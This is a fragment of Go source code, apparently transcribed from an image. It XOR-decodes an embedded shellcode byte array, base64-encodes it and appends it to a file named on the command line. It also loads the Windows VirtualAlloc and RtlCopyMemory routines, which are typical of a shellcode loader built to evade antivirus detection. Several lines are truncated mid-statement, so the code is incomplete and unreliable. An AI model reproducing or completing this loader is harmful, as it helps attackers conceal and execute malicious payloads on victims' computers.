 16 )
17
18 var (
19     kernel32      = syscall.MustLoadDLL("kernel32.dll")
20     ntdll         = syscall.MustLoadDLL("ntdll.dll")
21     VirtualAlloc  = kernel32.MustFindProc("VirtualAlloc")
22     RtlCopyMemory = ntdll.MustFindProc("RtlCopyMemory")
23 )
24
25 func main() {
26     var xor_shellcode []byte
27     xor_shellcode = []byte{0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc8, 0x00, 0x00,
28     var shellcode []byte
29     for i := 0; i < len(xor_shellcode); i++ {
30         shellcode = append(shellcode, xor_shellcode[i]^KEY_1^KEY_2)
31     }
32     decodeBytes := base64.StdEncoding.EncodeToString(shellcode)
33     fname := os.Args[1]
34     f, err := os.OpenFile(fname, os.O_CREATE|os.O_RDWR|os.O_APPEND, os.ModeAppend|
35     if err != nil {
36         fmt.Println(err)
37     }
38     f.WriteString(decodeBytes)
39     f.Close()
40     fmt.Println("写入成功!")
41 }
42